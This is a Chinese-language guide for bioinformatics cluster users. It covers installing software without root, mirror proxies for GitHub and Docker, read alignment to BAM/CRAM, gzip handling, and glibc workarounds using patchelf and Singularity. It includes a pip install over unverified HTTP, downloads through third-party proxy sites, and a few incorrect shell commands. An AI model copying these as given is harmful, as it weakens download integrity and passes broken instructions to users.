centos7中高版本的python,使用pip安装包时可能出现报错 pip is configured with locations that require TLS/SSL, however the ssl module in Python is not available,最快捷的解决办法为:
$ pip3 install pymysql -i http://mirrors.aliyun.com/pypi/simple --trusted-host mirrors.aliyun.com
注意事项¶
-
生信绝大部分软件都可以使用普通用户安装,不需要root权限。普通用户无法在集群上使用yum apt等安装软件;
-
软件安装过程中出现libxx库文件缺失的问题,一般都可以找到相应的源码,编译安装,设置环境变量即可;
-
避免使用conda一键安装软件,时间长了会导致各种环境问题,直至所有软件不可用,推到重来;
-
软件安装或使用过程中出现问题,最好将~/.bashrc中无关部分都临时注释掉,避免其它软件的影响;
-
使用软件前看一下集群公共软件库,尽量使用公共软件,一个软件一个环境,出现问题比较好排查;
github¶
https://ghproxy.com/ https://gh-proxy.com/
https://wget.la github、docker 加速
https://mirror.kentxxq.com/github github/docker 镜像站状态监控
https://github.com/xixu-me/Xget 多站加速
以samtools为例,原始地址 https://github.com/samtools/samtools.git
# download
$ wget https://xget.xi-xu.me/gh/samtools/samtools/releases/download/1.22.1/samtools-1.22.1.tar.bz2
$ wget https://ghfast.top/https://github.com/samtools/samtools/releases/download/1.22.1/samtools-1.22.1.tar.bz2
$ wget https://gh.ddlc.top/https://github.com/samtools/samtools/releases/download/1.17/samtools-1.17.tar.bz2
$ wget https://gh-proxy.com/https://github.com/samtools/samtools/releases/download/1.22.1/samtools-1.22.1.tar.bz2
$ wget https://wget.la/https://github.com/samtools/samtools/releases/download/1.22.1/samtools-1.22.1.tar.bz2
# git clone
$ git clone https://gitclone.com/github.com/samtools/samtools.git
$ git clone https://xget.xi-xu.me/gh/samtools/samtools.git
$ git clone https://gh-proxy.com/https://github.com/samtools/samtools.git
$ git clone https://wget.la/https://github.com/samtools/samtools.git
docker or singularity¶
https://status.anye.xyz/ docker 镜像站状态监控
https://mirror.kentxxq.com/github github/docker 镜像站状态监控
https://wget.la github、docker 加速
$ singularity pull docker://docker.m.ixdev.cn/dfam/tetools
$ singularity pull docker://wget.la/dfam/tetools
$ singularity pull docker://docker.etcd.fun/dfam/tetools
其它¶
生信数据库¶
集群上下载了一些数据库,包括NR、NT、Pfam、Rfam、swissprot等,路径为/share/database/,如果还有其它文件比较大的数据库需要下载的,请联系管理员。
配置好module后,使用module av 可以查看集群下载的公共数据库(module av 输出文字的最下方),module load 载入相应的数据库后可以看到相应的使用提示,根据提示使用公共数据库即可。
$ module av
nr/20141218 nr/20190625-diamond nt/20171030 Pfam/31.0 Rfam/14.0 uniref50/201705
nr/20170605 nr/20201013 nt/20190802 Pfam/32.0 Rfam/14.1 uniref90/201705
nr/20171030 nr/20201013-diamond nt/20201013 Rfam/12.3 swissprot/20170604
nr/20190625 nt/20170605 Pfam/30.0 Rfam/13.0 uniref100/201705
$ module load nr/20201013
To use NR database, please just reference variable $NR, for example: blastp -query example.fa -db $NR -out example
$ blastp -query example.fa -db $NR -out example
bam文件格式为sam文件格式的二进制形式,但bam文件大小只有sam文件的⅓左右,同时对于大部分分析流程,使用bam文件即可满足需求,因此为节省存储空间,如无特殊需求建议在比对阶段直接输出bam或排序后的bam文件,如果下游分析软件支持可进一步压缩成cram格式,另外大部分比对软件可直接使用fq.gz文件进行比对,因此无需解压fq.gz。以下是各常用比对软件直接输出bam的方式:
fq->bam¶
BWA¶
直接输出bam文件
bwa mem -t 8 genome.fa read1.fq.gz read2.fq.gz | samtools view -bS > output.bam
输出排序后的bam文件
bwa mem -t 8 genome.fa read1.fq.gz read2.fq.gz | samtools sort -@8 -o output_sorted.bam
sentieon-bwa¶
输出排序后的bam
sentieon bwa mem -R "@RG\tID:ID\tSM:SM\tPL:PL" -t 8 -K 10000000 genome.fa read1.fq.gz read2.fq.gz | sentieon util sort -r genome.fa -o output_sorted.bam -t 8 --sam2bam -i -
hisat2¶
直接输出bam文件
hisat2 -p 8 -x genome.fa -1 read1.fq.gz -2 read2.fq.gz | samtools view -bS > output.bam
hisat2 -p 8 -x genome.fa -1 read1.fq.gz -2 read2.fq.gz | samtools sort -@8 -o output_sorted.bam
bowtie2¶
直接输出bam文件
bowtie2 -p 8 -x genome.fa -1 read1.fq.gz -2 read2.fq.gz | samtools view -bS > output.bam
bowtie2 -p 8 -x genome.fa -1 read1.fq.gz -2 read2.fq.gz | samtools sort -@8 -o output_sorted.bam
tophat2¶
软件直接输出排序后的bam文件
STAR¶
有参数可以直接输出bam文件
--outSAMtype BAM Unsorted
--outSAMtype BAM SortedByCoordinate
--outSAMtype BAM Unsorted SortedByCoordinate
sentieon-STAR¶
输出排序后的bam
sentieon STAR --runThreadN NUMBER_THREADS --genomeDir genome.fa \
--readFilesIn read1.fq.gz read2.fq.gz --readFilesCommand "zcat" \
--outStd BAM_Unsorted --outSAMtype BAM Unsorted --outBAMcompression 0 \
--outSAMattrRGline ID:GROUP_NAME SM:SAMPLE_NAME PL:PLATFORM \
--twopassMode Basic --twopass1readsN -1 --sjdbOverhang READ_LENGTH_MINUS_1 \
| sentieon util sort -r genome.fa -o output_sorted.bam -t 8 -i -
bam转cram¶
长期存放的bam文件,可以转成cram存放,可节省大约 ⅓-½ 的磁盘空间
# bam转cram
samtools view -C -T genome.fasta out.bam > out.cram
# cram转bam
samtools view -b -h out.cram > out.bam
bam文件完整性检查¶
大量群体样本比对过程中,可能会因为各种原因导致作业中断,因此建议比对完成之后,检查所有bam文件的完整性,将bam文件不完整的样本重新比对。cram文件也同样适用。
大量bam转cram之后、大量bam保存备份之前,建议都跑一遍完整性检查。
for i in *.bam ;do (samtools quickcheck $i && echo "ok" || echo $i error);done
目前各流程的常规分析中,原始数据比对通常是比较占用存储空间的部分,这里以常用软件为例,给定一个原始数据比对、比对结果存放的参考建议。
大规模比对和格式转换需要较高的存储带宽,建议在normal队列上运行。
原始数据¶
大部分比对软件可直接使用fq.gz文件进行比对,因此无需解压fq.gz。原始数据从ncbi上下载的,sra文件转成fq.gz之后,需及时删除sra文件。
部分不能直接使用fq.gz的程序,可以尝试使用类似下面的变通方式。
#程序输出转gz
program file | gzip > out.gz
#gz文件为输入
program < gzip -dc file.gz
#综合
blastn -query <(gzip -dc ZS97_cds_10^6.fa.gz) -db ./MH63_cds -outfmt 6 |gzip > ZS97_cds_10000.gz
质控¶
fastp可以在完成质控的同时输出质控报告,运行速度非常快。如无特殊需求,质控建议使用fastp。多个样本跑完之后可以使用multiqc整合所有样本的质控报告。
module load fastp
fastp -w 8 -i 00-raw-data/sample.R1.fq.gz -o 01-clean-data/sample.R1.fq.gz -I 00-raw-data/sample.R2.fq.gz -O 01-clean-data/sample.R2.fq.gz
比对¶
对于大部分分析,只需要保留bam文件即可,因此可以在比对阶段直接输出bam或排序后的bam文件,以下是各常用比对软件直接输出bam的方式:
BWA¶
输出排序后的bam文件
module load BWA
module load SAMtools
bwa mem -t 8 genome.fa 01-clean-data/sample.R1.fq.gz 01-clean-data/sample.R2.fq.gz | samtools sort -@8 -o 02-read-align/sample_sorted.bam
Parabricks fq2bam¶
Parabricks fq2bam 可以一行命令完成比对(bwa mem)、排序(gatk SortSam)、去重(gatk MarkDuplicates,可选项,默认开启)并输出排序去重后的 bam 文件。Parabricks fq2bam 利用 GPU 加速软件运行,相比开源版本速度有非常显著的提升,在大多数场景下可以替代 bwa mem。
具体使用见 parabricks。
#BSUB -J parabricks
#BSUB -n 16
#BSUB -R span[hosts=1]
#BSUB -gpu "num=1:gmem=11G"
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -q gpu
module load Singularity/3.7.3
# fq2bam, bwa mem->sort->dep, 输出排序去重后的bam文件
singularity exec --nv $IMAGE/clara-parabricks/4.4.0-1.sif pbrun fq2bam --low-memory --ref hg38.fa --in-fq ../ERR194146_1.fastq.gz ../ERR194146_2.fastq.gz --out-bam ERR194146.deduped.bam
hisat2¶
输出排序后的bam文件
module load hisat2
hisat2 -p 8 -x genome.fa -1 01-clean-data/sample.R1.fq.gz -2 01-clean-data/sample.R2.fq.gz | samtools sort -@8 -o 02-read-align/sample_sorted.bam
bowtie2¶
输出排序后的bam文件
module load Bowtie2
module load SAMtools
bowtie2 -p 8 -x genome.fa -1 01-clean-data/sample.R1.fq.gz -2 01-clean-data/sample.R2.fq.gz | samtools sort -@8 -o 02-read-align/sample_sorted.bam
tophat2¶
比对输出bam后,使用samtool进行排序,之后删除未排序的bam
module load Tophat
module load SAMtools
tophat2 -p 8 -o 02-read-align/sample 01-clean-data/sample.R1.fq.gz 01-clean-data/sample.R2.fq.gz
samtools sort -@8 -o 02-read-align/sample/accepted_hits_sorted.bam 02-read-align/sample/accepted_hits.bam
rm 02-read-align/sample/accepted_hits.bam
STAR¶
指定参数输出排序后的bam。STAR内存使用较多,建议在high队列运行。
module load STAR
STAR --runThreadN 8 --genomeDir genome_dir/ --outSAMtype BAM SortedByCoordinate --outFileNamePrefix 01-clean-data/sample --readFilesCommand gunzip -c --readFilesIn 01-clean-data/sample.R1.fq.gz 01-clean-data/sample.R2.fq.gz
去重¶
部分流程比对完成之后需要去重,推荐使用sambamba。
module load sambamba
sambamba markdup -t 8 -p --overflow-list-size 600000 --tmpdir='./tmp' -r 02-read-align/sample_sorted.bam 02-read-align/sample_sorted_rmd.bam
RNA-seq 一般不去重
ChIP-seq 一般要去重
Call SNP 一般要去重
RRBS 一般不去重
Targeted-seq (Amplicon seqencing) 一般不去重
WGBS 一般要去重
ATAC-seq 一般要去重
bam文件完整性检查¶
大量群体样本比对过程中,可能会因为各种原因导致作业中断,因此建议比对完成之后,检查所有bam文件的完整性,将bam文件不完整的样本重新比对。cram文件也同样适用。
for i in *.bam ;do (samtools quickcheck $i && echo "ok" || echo $i error);done
数据保存建议¶
对于样本数不超过200个的项目,流程定型跑完后,cleandata可以删除,保存rawdata即可。所有bam文件建议保存至多不过3个月,如有必要,重新比对得到bam时间也非常快。需要长期存放的bam文件,建议转成cram保存。如非必要,vcf.gz 不建议解压。流程中间步骤需要用到sam等大文本文件的情况,在写流程时,在使用完之后需立即压缩或者删除。
samtools view -C -T genome.fasta sample.bam > sample.cram
linux 读gzip文件¶
gz相关linux命令
less file.gz
zcat file.gz
zless file.gz
zmore file.gz
#合并gzip文件
cat file1.gz file2.gz > file3.gz
#程序输出转gz
program file | gzip > out.gz
#gz文件为输入
program < gzip -dc file.gz
# 将2个文件解压再按列合并,最后压缩输出到新文件
paste <(gzip -dc file1.gz ) <(gzip -dc file2.gz ) | gzip > merge.gz
# 将fq文件转成fa
zcat ERR365991_1.fastq.gz |cat -n|awk '{if(NR%4 ==2) {n=int($1/4)+1;print ">"n"\n"$2}}' |gzip > reads.fa.gz
#blastn
blastn -query <(gzip -dc ZS97_cds_10^6.fa.gz) -db ./MH63_cds -outfmt 6 |gzip > ZS97_cds_10000.gz
#csvtk
csvtk -t filter2 -f '$2>3' <(gzip -dc 12_peak_region_addTC.tsv.gz) |gzip > test.gz
#或用csvtk -o 选项直接输出gz文件
csvtk -t filter2 -f '$2>3' <(gzip -dc 12_peak_region_addTC.tsv.gz) -o test.gz
python 读写gzip文件¶
python2、3通用
# 写文件,file.gz 不存在,则自动创建
f_out = gzip.open("file.gz", "wt")
f_out.write("new_write1\n")
f_out.close()
# 写文件,追加写
f_out = gzip.open("file.gz", "at")
f_out.write("new_write2\n")
f_out.close()
# 读文件
f_in = gzip.open("file.gz", "rt")
f_content = f_in.read()
print(f_content)
f_in.close()
perl 读写gzip文件¶
use PerlIO::gzip;
#写文件,file.gz 不存在,则自动创建
open FO, ">:gzip", "file.gz";
print FO "new_num\n";
close FO;
#追加写
open FO, ">>:gzip", "file.gz";
print FO "new_num2\n";
close FO;
#读文件
open FI, "<:gzip", "file.gz";
my $f_content = <FI>;
print $f_content;
R 读写gzip文件¶
#写文件
gz1 <- gzfile("file.gz", "w")
writeLines(c("new_num"), gz1)
close(gz1)
#读文件
gz2 <- gzfile("file.gz", "r")
readLines(gz2)
close(gz2)
java 读写gzip文件¶
import java.io.*;
import java.util.zip.GZIPInputStream;
import java.util.zip.GZIPOutputStream;
public class GzipTest {
public static void main(String[] args) throws IOException {
// 写文件
BufferedWriter fout = new BufferedWriter(new OutputStreamWriter(new GZIPOutputStream(new FileOutputStream("file.gz"))));
fout.write("new_write1\n");
fout.write("new_write2\n");
fout.close();
// 读文件
BufferedReader fin = new BufferedReader(new InputStreamReader(new GZIPInputStream(new FileInputStream("file.gz"))));
String line;
while ((line=fin.readLine()) != null) {
System.out.println(line);
}
}
}
生信分析中有大量的对fa/fq/vcf/sam/gff等文件操作的各种需求,目前有不少主流开源工具实现了非常多的功能,以满足生信数据处理的诸多需求。这里对常用处理工具和使用做个记录。
常用工具
seqkit module load seqkit/0.11.0
EMBOSS module load EMBOSS/6.5.7
ucsc_kentUtils github module load ucsc_kentUtils/v389
-
fa序列拆分
seqkit split可用于拆分fa序列,按序列id拆分后的序列文件名带有fa文件名的前缀,部分场景下可能还需要重命名一下将前缀去掉$ seqkit split -i genome_1.0.fa $ ls genome_1.0.fa.split/genome_1.0.id_Chr1.fafaSplit拆分后的序列文件名直接为序列id,不带前缀。可以适合在cnvnator中直接使用mkdir genome && cd genome faSplit byname ../genome.fa genome -
fq文件随机提取
随机提取10条序列
$ seqkit sample -n 10 -s 11 ../sample1_1.fq.gz -o sample1_1_n10.fq.gz随机提取10%的序列
$ seqkit sample -p 0.1 -s 11 ../sample1_1.fq.gz -o sample1_1_p10.fq.gz -
按染色体拆分bam文件
bam 文件需要先排序
input_bam=$1 chromosomes=($(samtools view -H "$input_bam" | grep "@SQ" | cut -f 2 | cut -d ':' -f 2)) for chromosome in "${chromosomes[@]}" do output_bam="${chromosome}.bam" samtools view -b "$input_bam" "$chromosome" > "$output_bam" done
使用singularity容器运行32位软件¶
在镜像/share/Singularity/centos/centos7_32.sif中配置了运行32位软件所需的环境,因此可以使用该镜像的环境在集群上运行32位软件。 使用方法为,使用singularity绑定目录的特性将软件目录绑定到镜像中,使软件在镜像的环境中运行。如下所示:
# 如软件放置在当前目录下,且具有可执行权限x
$ singularity exec -B ${PWD}:/opt/ $IMAGE/centos/centos7_32.sif /opt/32bitprogram -h
在使用或安装各类软件过程中,经常需要用到高版本的GCC,用户可以根据自己的需求,使用集群预装的高版本GCC或自行编译需要版本的GCC。
使用集群预装的GCC¶
# 查看集群预装的GCC版本
$ module av GCC
-------------------------------------------------- /public/home/software/opt/bio/modules/all/ ---------------------------------------------------
GCC/10.3.0 GCC/4.9.2 GCC/6.2.0-2.27 GCC/7.2.0-2.29 GCCcore/10.3.0 GCCcore/5.4.0 GCCcore/6.4.0
GCC/4.8.5 GCC/5.4.0-2.26 GCC/6.4.0-2.28 GCC/9.4.0 GCCcore/11.2.0 GCCcore/6.2.0 GCCcore/7.2.0
# 载入需要的GCC版本
$ module load GCC/10.3.0
$ gcc -v
Using built-in specs.
COLLECT_GCC=gcc
COLLECT_LTO_WRAPPER=/public/home/software/opt/bio/software/GCCcore/10.3.0/libexec/gcc/x86_64-pc-linux-gnu/10.3.0/lto-wrapper
OFFLOAD_TARGET_NAMES=nvptx-none
Target: x86_64-pc-linux-gnu
Configured with: ../configure --enable-languages=c,c++,fortran --without-cuda-driver --enable-offload-targets=nvptx-none --enable-lto --enable-checking=release --disable-multilib --enable-shared=yes --enable-static=yes --enable-threads=posix --enable-plugins --enable-gold=default --enable-ld --with-plugin-ld=ld.gold --prefix=/public/home/software/opt/bio/software/GCCcore/10.3.0 --with-local-prefix=/public/home/software/opt/bio/software/GCCcore/10.3.0 --enable-bootstrap --with-isl=/public/home/software/.local/easybuild/build/GCCcore/10.3.0/dummy-dummy/gcc-10.3.0/stage2_stuff
Thread model: posix
Supported LTO compression algorithms: zlib
gcc version 10.3.0 (GCC)
普通用户编译安装GCC¶
相关软件下载¶
安装gcc之前依赖gmp、mpc、mpfr这三个包,所以先安装这个三个包,这三个包可以在下面的infrastructure目录下下载,gcc源码包在releases中下载,这里gcc下载的版本为gcc-4.8.5。
因为这三个包之间有依赖关系,安装顺序为gmp->mpfr->mpc->gcc
gmp安装¶
$ tar -jxvf gmp-4.3.2.tar.bz2
$ cd gmp-4.3.2
$ ./configure --prefix=/home/software/opt/gmp-4.3.2/ #gmp安装路径
$ make
$ make check #这一步可以不要
$ make install
mpfr安装¶
$ tar -jxvf mpfr-2.4.2.tar.bz2
$ cd mpfr-2.4.2
$ ./configure --prefix=/home/software/opt/mpfr-2.4.2/ --with-gmp=/home/software/opt/gmp-4.3.2/ #congfigure后面是mpfr安装路径及依赖的gmp路径
$ make
$ make check #这一步可以不要
$ make install
mpc安装¶
$ tar -zxvf mpc-0.8.1.tar.gz
$ cd mpc-0.8.1
$ ./configure --prefix=/home/software/opt/mpc-0.8.1/ --with-gmp=/home/software/opt/gmp-4.3.2/ --with-mpfr=/home/software/opt/mpfr-2.4.2/
$ make
$ make check #这一步可以不要
$ make install
更改~/.bashrc文件¶
在这个文件中添加一下三行(因为系统的LD_LIBRARY_PATH中有两个相邻的冒号,编译gcc的导致通不过,所以先把这个变量自己重新定义一下,然后将上面装的三个包添加到该变量中)
export LD_LIBRARY_PATH=/home/software/opt/gmp-4.3.2/lib/:/home/software/opt/mpfr-2.4.2/lib/:/home/software/opt/mpc-0.8.1/lib/
export LIBRARY_PATH=$LD_LIBRARY_PATH
gcc安装¶
$ tar -jxvf gcc-4.8.2.tar.bz2
$ cd gcc-4.8.2
$ ./configure --prefix=/home/software/opt/gcc-4.8.5/ --enable-threads=posix --disable-checking --disable-multilib --with-mpc=/home/software/opt/mpc-0.8.1/ --with-gmp=/home/software/opt/gmp-4.3.2/ --with-mpfr=/home/software/opt/mpfr-2.4.2/ make -j 10 #类似于使用10个线程编译,速度要快很多
$ make install
更改~/.bashrc文件¶
在~/.bashrc文件中加入一下两句
export PATH=/home/software/opt/gcc-4.8.5/bin/:$PATH
export LD_LIBRARY_PATH=/home/software/opt/gcc-4.8.5/lib/:~/opt/gcc-4.8.5/lib64/:$LD_LIBRARY_PATH
glibc是GNU发布的libc库,即c运行库。glibc是linux系统中最底层的api,几乎其它任何运行库都会依赖于glibc。glibc除了封装linux操作系统所提供的系统服务外,它本身也提供了许多其它一些必要功能服务的实现。
Linux系统上基本所有程序运行都依赖glibc库,不同Linux发行版或同一发行版的不同版本glibc库的版本都可能不大一样,一般原则是Linux发行版更新越快,其glibc的版本越新,如Ubuntu大版本更新很快,其glibc库的版本比较新;同一Linux发行版,系统版本越新,glibc的版本也越新,如CentOS6.x的glibc版本为2.12,CentOS7.x的glibc版本为2.17,CentOS8.x为2.28。
在低版本glibc的Linux系统上编译的软件,可以在高版本glibc的Linux系统上运行,反之则报错,如在CentOS7.x上编译的软件无法在CentOS6.x上运行。
许多软件的作者经常会在glibc版本非常高的Linux系统上编译软件然后在github上发布,用户下载之后由于系统的glibc版本较低而无法运行,报类似如下的报错:
$ SVvadalidation -h
[47944] Error loading Python lib '/tmp/_MEIYlB3Lh/libpython3.8.so.1.0': dlopen: /lib64/libm.so.6: version `GLIBC_2.29' not found (required by /tmp/_MEIYlB3Lh/libpython3.8.so.1.0)
$ ldd --version
ldd (GNU libc) 2.17
Copyright (C) 2012 Free Software Foundation, Inc.
This is free software; see the source for copying conditions. There is NO
warranty; not even for MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
Written by Roland McGrath and Ulrich Drepper.
集群目前的系统版本为CentOS7.x,glibc版本为2.17,10年前的版本,非常古老了,未来会有越来越多的软件出现glibc版本不够的报错。
解决办法有以下几种:
更换系统¶
出现glibc相关的报错,使用高版本glibc的系统即可解决。
常见服务器Linux系统版本对应的glibc版本如下,更多的Linux系统版本及对应的glibc库见 distrowatch。
- 系统版本:6.x,glibc版本:2.12,生命周期(EOL):2020-11
- 系统版本:7.x,glibc版本:2.17,EOL:2024-06
- 系统版本:8.5,glibc版本:2.28,EOL:2021-12
- 系统版本:9,glibc版本:2.34,EOL:2021-12
- 系统版本:Rocky 8.7,glibc版本:2.28,EOL:2029-05
- 系统版本:Rocky 9.1,glibc版本:2.34,EOL:2032-05
- 系统版本:12.04 LTS precise,glibc版本:2.15,EOL:2017-04
- 系统版本:14.04 LTS trusty,glibc版本:2.19,EOL:2019-04
- 系统版本:16.04 LTS xenial,glibc版本:2.23,EOL:2021-04
- 系统版本:18.04 LTS bionic,glibc版本:2.27,EOL:2023-04
- 系统版本:20.04 LTS focal,glibc版本:2.31,EOL:2025-04
- 系统版本:22.04 LTS jammy,glibc版本:2.35,EOL:2027-04
- 系统版本:24.04 LTS noble,glibc版本:2.39,EOL:2029-04
- 系统版本:6.0 squeeze,glibc版本:2.11.2,EOL:2016-02
- 系统版本:7.0 wheezy,glibc版本:2.13,EOL:2018-05
- 系统版本:8.0 jessie,glibc版本:2.19,EOL:2020-07
- 系统版本:9 stretch,glibc版本:2.24
- 系统版本:10 buster,glibc版本:2.28
- 系统版本:11 bullseye,glibc版本:2.31
- 系统版本:12 bookworm,glibc版本:2.36
源码编译¶
软件作者分发的编译好的软件,依赖作者的编译环境和底层glibc库,运行时在低版本glibc的系统上出现找不到glibc库的兼容性报错。如果软件作者提供了软件的源代码,则下载源代码自行编译,编译之后的软件只会依赖当前系统的glibc库,不会出现glibc版本兼容性的问题。
安装高版本glibc¶
Danger
glibc是系统上非常底层的库,如果不是非常熟悉,切勿按照网上的教程用root账户一把梭安装高版本glibc、替换系统的库文件,其结果很可能是系统崩溃无法开机。
一般建议使用普通账户安装。
$ wget https://ftp.gnu.org/gnu/glibc/glibc-2.21.tar.gz
$ tar xf glibc-2.21.tar.gz && cd glibc-2.21
$ mkdir build && cd build
$ ../configure -prefix=/path/to/install
$ make -j12 && make install
# 设置环境变量
$ echo $LD_LIBRARY_PATH=/path/to/install/lib >> ~/.bashrc
这种方式无法安装版本比较高的glibc,如在集群上,最高只能安装glibc 2.23,且能正常使用。再高一点的版本要么安装报错,要么使用的时候报错。
此外对于需要使用高版本glibc的.so动态链接库,此方法无效。
用户在集群上可以直接调用:module load glibc/2.23。
patchelf¶
直接载入高版本的glibc后,部分软件运行出现类似如下的报错
Segmentation fault
libc.so.6: symbol _dl_find_dso_for_object, version GLIBC_PRIVATE not defined in file ld-linux-x86-64.so.2 with link time reference
此种情况可以使用 patchelf 解决,其原理是可以改变二进制文件使用的 ld-linux.so.2,默认使用 /lib64/ld-linux-x86-64.so.2。
Warning
patchelf 会改变二进制文件包的内容,其过程是不可逆的。因此为防止出现意外情况,使用 patchelf 之前建议先备份一下二进制文件。
软件运行过程中会用到安装的 glibc 库,因此建议将 glibc 安装在一个固定的位置,以免 glibc 改变了目录或被删除后,相关软件无法运行。
https://stackoverflow.com/questions/847179/multiple-glibc-libraries-on-a-single-host/851229#851229
# glibc 版本报错
$ ./glnexus_cli
./glnexus_cli: /lib64/libc.so.6: version `GLIBC_2.18' not found (required by ./glnexus_cli)
# patchelf 处理
$ module load patchelf/0.9
$ patchelf --set-interpreter /public/home/software/opt/bio/software/Glibc/2.18/lib/ld-linux-x86-64.so.2 --set-rpath /public/home/software/opt/bio/software/Glibc/2.18/ glnexus_cli
# 正常运行
$ ./glnexus_cli-bak
[43076] [2024-10-06 23:31:46.729] [GLnexus] [info] glnexus_cli release v1.4.1-0-g68e25e5 Aug 13 2021
[43076] [2024-10-06 23:31:46.730] [GLnexus] [warning] jemalloc absent, which will impede performance with high thread counts. See https://github.com/dnanexus-rnd/GLnexus/wiki/Performance
Usage: ./glnexus_cli-bak [options] /vcf/file/1 .. /vcf/file/N
Merge and joint-call input gVCF files, emitting multi-sample BCF on standard output.
利用 patchelf 的 --set-rpath 选项,也可以永久更改二进制包使用的 GCC 版本,而不用每次写 LD_LIBRARY_PATH 环境变量
$ patchelf --set-interpreter /public/home/software/opt/bio/software/Glibc/2.18/lib/ld-linux-x86-64.so.2 --set-rpath /public/home/software/opt/bio/software/Glibc/2.18/:/public/home/software/opt/bio/software/GCCcore/5.4.0/lib64/ myapp
glibc-all-in-one¶
glibc 安装比较费时间,其高版本的glibc不容安装成功,可以利用 glibc-all-in-one 这个项目下载使用编译好的 glibc。
$ git clone https://github.com/matrix1001/glibc-all-in-one
cd glibc-all-in-one
# 将可下载使用的glibc版本更新到list文件中
$ ./update_list
$ cat list
2.23-0ubuntu11.3_amd64
2.23-0ubuntu11.3_i386
2.23-0ubuntu3_amd64
2.23-0ubuntu3_i386
2.27-3ubuntu1.5_amd64
2.27-3ubuntu1.5_i386
2.27-3ubuntu1.6_amd64
2.27-3ubuntu1.6_i386
2.27-3ubuntu1_amd64
2.27-3ubuntu1_i386
2.31-0ubuntu9.16_amd64
2.31-0ubuntu9.16_i386
2.31-0ubuntu9_amd64
2.31-0ubuntu9_i386
2.35-0ubuntu3.8_amd64
2.35-0ubuntu3.8_i386
2.35-0ubuntu3_amd64
2.35-0ubuntu3_i386
2.37-0ubuntu2.2_amd64
2.37-0ubuntu2.2_i386
2.37-0ubuntu2_amd64
2.37-0ubuntu2_i386
2.38-1ubuntu6.3_amd64
2.38-1ubuntu6.3_i386
2.38-1ubuntu6_amd64
2.38-1ubuntu6_i386
2.39-0ubuntu8.3_amd64
2.39-0ubuntu8.3_i386
2.39-0ubuntu8_amd64
2.39-0ubuntu8_i386
2.40-1ubuntu3_amd64
2.40-1ubuntu3_i386
# 下载指定版本的glibc
$ ./download 2.27-3ubuntu1_amd64
# 查看下载的glibc
$ ls libs
2.27-3ubuntu1_amd64/
#patchelf 处理
patchelf --set-interpreter ./libs/2.27-3ubuntu1_amd64/ld-linux-x86-64.so.2 --set-rpath ./libs/2.27-3ubuntu1_amd64 --force-rpath myapp
亦可以在 https://ftp.debian.org/debian/pool/main/g/glibc/?C=M;O=D 中下载需要的 libc 版本,然后手动解压。如 arm 版本的 libc,glibc-all-in-one 只能下载 x86 版本的,因此只能手动下载处理。
cd glibc-all-in-one
wget https://mirror.tuna.tsinghua.edu.cn/debian/pool/main/g/glibc/libc6_2.41-6_arm64.deb
mkdir -p glibc/libc6_2.41-6_arm64
./extract libc6_2.41-6_arm64.deb glibc/libc6_2.41-6_arm64
#patchelf 处理
patchelf --set-interpreter ./glibc/libc6_2.41-6_arm64/ld-linux-aarch64.so.1 --add-rpath ./glibc/libc6_2.41-6_arm64/ myapp
动态链接库使用 --add-rpath 添加高版本 glibc 路径既可以。
patchelf --add-rpath ./glibc/libc6_2.41-6_arm64/ myapp.so
使用singularity容器安装¶
创建glibc版本较高的singularity镜像,如 debian 11,将软件拷贝至debian 11的目录下,如/opt/,测试软件是否正常,如果正常则将该镜像打包使用。这一步需要有root权限才可以操作,一般建议在虚拟机上进行,如果出现问题,影响也不会太大。这里以SVvadalidation为例进行操作说明。
$ pwd
$ /root
$ unzip SVvaliation-main.zip
$ singularity build --sandbox ./debian docker://debian:11
# 进入debian镜像的shell,将软件拷贝至/opt/目录下
$ singularity shell --writable ./debian
> cp -r /root/SVvaliation-main /opt/
# 测试是否可用
$ singularity exec ./debian /opt/SVvaliation-main/dist/SVvadalidation -h
# 打包镜像
$ singularity build debian_11.sif ./debian
# 将打包好的镜像传到集群上使用
使用singularity容器调用¶
此方式跟上一种方式的区别在于,无需root权限,普通用户就可以操作,不需要将软件拷贝至镜像中,pull一次镜像之后其它的软件都可以使用,比较方便。 核心点在于调用时,使用singularity绑定目录的特性将软件目录绑定到镜像中,使软件在镜像的环境中运行。
# pull镜像
$ singularity pull docker://debian:11
$ singularity exec -B ./SVvaliation-main/:/opt/ $IMAGE/debian/debian11.sif /opt/dist/SVvadalidation -h
Info
集群镜像目录中有debian 11的镜像,可以直接使用$IMAGE/debian/debian11.sif,glibc版本为2.31。
注意事项
如果程序运行需要的数据不在当前目录挂载的存储上,则需要将该目录绑定到镜像中。
$ singularity exec -B ./SVvaliation-main/:/opt/ debian11.sif /opt/dist/SVvadalidation test.bed /data/test/test.cram
[E::hts_open_format] Failed to open file "/data/test/test.cram" : No such file or directory
Traceback (most recent call last):
File "SVvadalidation.py", line 26, in <module>
File "pysam/libcalignmentfile.pyx", line 751, in pysam.libcalignmentfile.AlignmentFile.__cinit__
File "pysam/libcalignmentfile.pyx", line 950, in pysam.libcalignmentfile.AlignmentFile._open
FileNotFoundError: [Errno 2] could not open alignment file `Sha_15_sorted.cram`: No such file or directory
[29216] Failed to execute script 'SVvadalidation' due to unhandled exception!
# 将/data/test/目录绑定到容器中的/mnt/目录后正常运行
$ singularity exec -B ./SVvaliation-main/:/opt/ -B /data/test/:/mnt/ debian11.sif /opt/dist/SVvadalidation test.bed test.cram
Module 介绍¶
传统上,我们在服务器上安装软件分为两步:
- 下载软件并将其安装在服务器上;
- 在
~/.bashrc中写入相应的环境变量,例如$PATH,$LD_LIBRAPRY_PATH等。
软件数量较少时可能并不会出现什么问题,但当使用的软件很多,很多软件又依赖大量的库,并且依赖库的版本不同时,如果还是用传统的方法在~/.bashrc 中写入这些变量,可能不同的库之间会产生严重的干扰导致软件不能使用,这时可能需要我们把~/.bashrc中的内容一项项注释掉,直到我们需要的软件能正常运行(平台用户碰到过这种情况较多)。
这里推荐一个很好用的集群应用软件环境管理工具Module,它可以动态地更改$PATH, $LD_LIBRARY等环境变量,每次只引入我们需要的库文件、应用软件的相关环境变量。
module基本使用¶
使用之前我们需要知道Module中一个比较重要的文件modulefile文件,每个软件都需要有对应的modulefile文件,里面定义了该软件所需要的所有环境变量、软件说明、依赖的其他软件和库文件等,需要使用该软件时,我们用相关命令载入该modulefile文件,即可载入该软件的所有环境变量、依赖软件和库文件等。下面是module常用的一些命令:
module available
odule av简写来代替,同时module av支持模糊搜索,例如module av m会列出所有以m开头的软件
module load modulefile
module unload modulefile
module purge
module list
module show modulefile
module swith|swap [modulefile_old][modulefile_new]
在实验室集群中使用module¶
